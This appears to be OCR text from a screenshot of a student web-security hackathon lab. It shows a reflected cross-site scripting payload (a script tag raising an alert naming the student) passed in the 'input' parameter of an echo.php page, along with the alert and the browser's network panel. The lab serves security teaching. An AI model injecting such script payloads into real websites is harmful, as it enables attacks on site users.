 waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level1/echo.php?input=<script>alert("Level%201-hacked%20by%20Lakshmi...
...-hackathon.eastus.cloudapp.azure.com says
Level 1-hacked by Lakshmi Narayana Kanamarlapudi
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscript... Query String Parameters view source view URL-encoded
input: <script>alert("Level 1-hacked by Lakshmi Narayana Kanamarlapudi")</script>
1 requests 251 B transferred
Console